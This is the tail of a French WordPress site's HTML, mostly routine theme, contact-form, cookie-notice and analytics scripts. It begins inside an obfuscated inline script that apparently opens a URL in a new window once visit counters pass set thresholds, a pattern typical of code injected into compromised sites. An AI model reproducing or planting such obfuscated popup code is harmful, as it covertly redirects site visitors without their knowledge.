_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kubio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.spintheblackcircle.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=bb781e554637419a0f02" id="kubio-scripts-js"></script>
<script type="text/javascript" defer src="https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=4ef56b09ba2db925062c" id="kubio-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97725d9138d24d99a9a4c7ed66e3c565","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
